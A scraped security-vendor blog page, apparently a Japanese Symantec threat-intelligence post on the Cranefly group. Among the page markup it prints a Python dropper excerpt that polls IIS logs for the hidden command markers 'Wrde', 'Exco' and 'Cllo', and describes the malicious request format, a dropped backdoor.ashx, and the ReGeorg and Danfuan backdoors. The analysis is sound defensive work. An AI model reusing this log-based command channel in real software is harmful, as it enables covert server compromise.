href="https://www.broadcom.com/company/citizenship/supplier-responsibility">Supplier Responsibility</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/terms-of-use/">Terms of Use</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/sitemap">Sitemap</a></li></ul></div></div></div><div class="footer-copyright">Copyright © 2005-2026 Broadcom. All Rights Reserved. The term
    &quot;Broadcom&quot; refers to Broadcom Inc. and/or its subsidiaries.</div></div></footer></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KF7XWD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script src="/_next/static/chunks/webpack-ebe8f7b60a4c0e3f.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[7121,[],\"\"]\n4:I[4581,[],\"\"]\n6:I[484,[],\"OutletBoundary\"]\n7:\"$Sreact.suspense\"\n9:I[484,[],\"ViewportBoundary\"]\nb:I[484,[],\"MetadataBoundary\"]\nd:I[7123,[],\"\"]\n:HL[\"/_next/static/css/91f3074827ed6407.css\",\"style\"]\n:HL[\"/_next/static/css/228965c8f67b8979.css\",\"style\"]\n:HL[\"/_next/static/css/e03d175cc18da358.css\",\"style\"]\n:HL[\"/_next/static/css/3cd81d5cef2cc5ea.css\",\"style\"]\n:HL[\"/_next/static/css/b482740518d8f7ed.css\",\"style\"]\n:HL[\"/_next/static/css/f582689824960482.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"sahxfVeO1P_4ZkdwA0MCr\",\"c\":[\"\",\"japanese-broadcom-software\",\"cranefly\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"blog\",\"japanese-broadcom-software\",\"d\"],{\"children\":[[\"post\",\"cranefly\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/91f3074827ed6407.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/228965c8f67b8979.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e03d175cc18da358.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3cd81d5cef2cc5ea.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b482740518d8f7ed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f582689824960482.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$\",\"$7\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@8\"}]}]]}],{},null,false,false]},null,false,false]},null,false,false]},null,false,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L9\",null,{\"children\":\"$La\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$Lb\",null,{\"children\":[\"$\",\"$7\",null,{\"name\":\"Next.Metadata\",\"children\":\"$Lc\"}]}]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$d\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"a:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"theme-color\",\"content\":\"#ffffff\"}]]\n"])</script><script>self.__next_f.push([1,"e:I[2593,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"\"]\nf:I[285,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"GoogleTagManager\"]\n10:I[4868,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"SearchProvider\"]\n11:I[7135,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n12:I[2119,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n13:I[5152,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"children\":[[\"$\",\"$Le\",null,{\"id\":\"cookielaw consent\",\"type\":\"text/javascript\",\"src\":\"https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js\",\"async\":true,\"strategy\":\"beforeInteractive\"}],[\"$\",\"$Le\",null,{\"id\":\"script templates\",\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"type\":\"text/javascript\",\"data-domain-script\":\"301196e0-93ad-473e-a572-975514574496\",\"async\":true,\"strategy\":\"beforeInteractive\"}],[\"$\",\"$Le\",null,{\"id\":\"optanon wrapper\",\"type\":\"text/javascript\",\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              function OptanonWrapper() {}\\n            \"}}],[\"$\",\"$Lf\",null,{\"gtmId\":\"GTM-KF7XWD\"}],[\"$\",\"a\",null,{\"href\":\"#main-content\",\"className\":\"skip-link sr-only\",\"children\":\"Skip to main content\"}],[\"$\",\"$L10\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"page-grow page-flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"page page-grow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"page__head\",\"children\":[\"$\",\"$L11\",null,{\"items\":[{\"urlAlias\":\"/threat-intelligence\",\"displayName\":\"Threat Intelligence\"},{\"urlAlias\":\"/feature-stories\",\"displayName\":\"Feature Stories\"},{\"urlAlias\":\"/expert-perspectives\",\"displayName\":\"Expert Perspectives\"},{\"urlAlias\":\"/product-insights\",\"displayName\":\"Tech Insights\"},{\"urlAlias\":\"/japanese\",\"displayName\":\"Japanese\"},{\"urlAlias\":\"https://symantec-enterprise-podcasts.security.com\",\"displayName\":\"Podcasts\",\"isExternal\":true},{\"urlAlias\":\"https://www.security.com/broadcom-upcomingevents\",\"displayName\":\"Events\"}]}]}],[\"$\",\"div\",null,{\"className\":\"page__body\",\"children\":[\"$\",\"div\",null,{\"id\":\"main\",\"children\":[\"$\",\"div\",null,{\"className\":\"main__wrapper\",\"children\":[\"$\",\"div\",null,{\"className\":\"main__content\",\"children\":[\"$\",\"main\",null,{\"className\":\"main__content\",\"children\":[[\"$\",\"a\",null,{\"id\":\"main-content\",\"tabIndex\":-1}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L12\",null,{}]]}]}]}]}]}]]}],[\"$\",\"div\",null,{\"className\":\"page__foot\",\"children\":[\"$\",\"footer\",null,{\"className\":\"footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"container footer-content\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-branding footer-grid\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"icon\":\"logo\",\"className\":\"site-logo\"}],[\"$\",\"div\",null,{\"className\":\"branding-logos col-2\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/symantec/\",\"icon\":\"symantec\",\"isExternal\":true,\"className\":\"branding-logo\"}],[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/carbon-b1ack/\",\"icon\":\"carbon\",\"isExternal\":true,\"className\":\"branding-logo\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"footer-links footer-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-action-buttons\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer-socials align-items-center justify-between\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer-social-icons flex\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/symantec/\",\"icon\":\"linkedin\",\"isExternal\":true,\"className\":\"linkedin\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"footer-nav col-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-column\",\"children\":[\"$\",\"ul\",null,{\"className\":\"footer-menu-list\",\"children\":[[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":\"Topics\"}],[\"$L14\",\"$L15\",\"$L16\",\"$L17\",\"$L18\",\"$L19\",\"$L1a\"]]}]}],\"$L1b\"]}]]}],\"$L1c\"]}]}]}]]}]}],\"$L1d\"]}]}]\n"])</script><script>self.__next_f.push([1,"1e:I[8500,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"\"]\n14:[\"$\",\"li\",\"0\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/threat-intelligence\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Threat Intelligence\"}]}]\n15:[\"$\",\"li\",\"1\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/feature-stories\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Feature Stories\"}]}]\n16:[\"$\",\"li\",\"2\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/expert-perspectives\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Expert Perspectives\"}]}]\n17:[\"$\",\"li\",\"3\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/product-insights\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Tech Insights\"}]}]\n18:[\"$\",\"li\",\"4\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/japanese\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Japanese\"}]}]\n19:[\"$\",\"li\",\"5\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://symantec-enterprise-podcasts.security.com\",\"rel\":\"noopener\",\"target\":\"_blank\",\"children\":\"Podcasts\"}]}]\n1a:[\"$\",\"li\",\"6\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.security.com/broadcom-upcomingevents\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Events\"}]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"div\",null,{\"className\":\"footer-column\",\"children\":[\"$\",\"ul\",null,{\"className\":\"footer-menu-list\",\"children\":[[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":\"Policies\"}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/privacy-policy\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/cookie-policy\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Cookie Policy\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/ca/data-transfers\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Data Processing and Data Transfers\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/citizenship/supplier-responsibility\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Supplier Responsibility\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/terms-of-use/\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/sitemap\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Sitemap\"}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"div\",null,{\"className\":\"footer-copyright\",\"children\":\"Copyright © 2005-2026 Broadcom. All Rights Reserved. The term\\n    \\\"Broadcom\\\" refers to Broadcom Inc. and/or its subsidiaries.\"}]\n1f:[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-KF7XWD\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]\n1d:[\"$\",\"noscript\",null,{\"children\":\"$1f\"}]\n"])</script><script>self.__next_f.push([1,"20:I[6828,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"772\",\"static/chunks/772-bd932efd7381f54a.js\",\"923\",\"static/chunks/923-894658e36c1cae20.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"828\",\"static/chunks/828-ecddd2f22689f957.js\",\"970\",\"static/chunks/app/%5Bblog%5D/%5Bpost%5D/page-e96575501c93732a.js\"],\"default\"]\n21:Td19,"])</script><script>self.__next_f.push([1,"\u003cp\u003e\u003cem\u003eflist = ['Wrde', 'Exco', 'Cllo', 'AppleWEBKit']\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003etimenumber = 10\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003erows = 0\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003egflag = 0\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ewhile True:\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp; time.sleep(600)\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp; print('One Two Three')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp; try:\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; today = datetime.date.today()\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; list1 = str(today).split('-')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; filename = 'u_ex' + list1[0][2:] + list1[1] + list1[2] + '.log'\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; path = 'C:/inetpub/logs/LogFiles/W3SVC1/' + filename\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; if os.path.exists(path):\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; shutil.copy(path, 'C:\\\\windows\\\\temp\\\\IIS1.log')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; fp = open('C:\\\\windows\\\\temp\\\\IIS1.log', 'r')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; line = fp.readline()\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; for i in range(rows):\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; line = fp.readline()\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; if line != '':\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; if len(line.split('Wrde')) == 3:\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; temp1 = line.split('Wrde')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; wrde(temp1[1])\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; if len(line.split('Exco')) == 3:\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; temp2 = line.split('Exco')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; exco(temp2[1])\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; if len(line.split('Cllo')) == 3:\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; clear()\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; line = fp.readline()\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;rows += 1\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; else:\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; fp.close()\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; os.remove('C:\\\\windows\\\\temp\\\\IIS1.log')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp; except:\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; print('Bye-Bye')\u003c/em\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"22:T9e0,\u003cp\u003e悪質なHTTPリクエストに「Wrde」を含むサンプルが含まれている場合は、例えば以下のようになります。\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cem\u003eGET [dummy string]Wrde[passed string to wrde()]Wrde[dummy string]\u003c/em\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003ewrde()に渡されたストリングは、Decrpt()により復号化されます。\u003c/p\u003e\u003cp\u003e復号化されたストリングは、以下のようになると予測されます。\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cem\u003ew+1+C:\\\\inetpub\\\\wwwroot\\\\test\\\\backdoor.ashx\u003c/em\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eこれらは悪質な.ashxファイルで、以下のように保存されます。\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cem\u003eC:\\\\inetpub\\\\wwwroot\\\\test\\\\backdoor.ashx\u003c/em\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eこのドロッパーが投下したバックドアには、以下が含まれます。\u003c/p\u003e\u003cul\u003e\u003cli\u003eHacktool.Regeorg:\u0026nbsp; Regeorgは既知のマルウェアで、SOCKSプロキシを作成できるWebシェルです。シマンテックが観測した活動で、ReGeorgの2つのバージョンが確認されました。\u003c/li\u003e\u003cli\u003eTrojan.Danfuan:\u0026nbsp; これは以前は見られなかったマルウェアです。受信したC#コードをコンパイルし実行するDynamicCodeCompilerです。これは.NET動的コンパイル技術に基づいていると見られます。この種の動的にコンパイルされたコードは、ディスク上で作成されるのではなく、メモリに存在します。これは感染したシステムでバックドアとして動作します。\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e悪質なHTTPリクエストのサンプルに「Exco」が含まれる場合の例は、以下のようになります。\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cem\u003eGET [dummy string]Exco[passed string to exco()]Exco[dummy 